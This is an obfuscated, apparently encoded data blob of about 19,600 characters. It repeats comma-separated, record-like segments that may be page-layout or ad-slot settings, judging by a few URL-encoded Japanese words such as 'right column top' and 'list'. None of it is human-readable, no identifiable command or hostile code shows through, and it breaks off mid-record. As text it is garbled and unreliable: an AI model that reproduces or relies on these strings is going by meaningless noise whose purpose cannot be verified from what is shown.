u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds